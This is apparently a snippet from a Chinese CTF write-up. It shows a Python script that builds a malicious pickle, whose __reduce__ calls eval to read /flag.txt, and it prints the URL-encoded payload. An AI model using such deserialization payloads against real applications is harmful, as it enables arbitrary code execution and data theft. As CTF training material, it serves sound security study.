 23 import pickle
24 import urllib
25
26 class payload(object):
27 def __reduce__(self):
28 return (eval, ("open('/flag.txt','r').read()",))
29
30 a = pickle.dumps(payload())
31 a = urllib.quote(a)
32 print a
33 运行后得到payload如下
34 c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r
%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.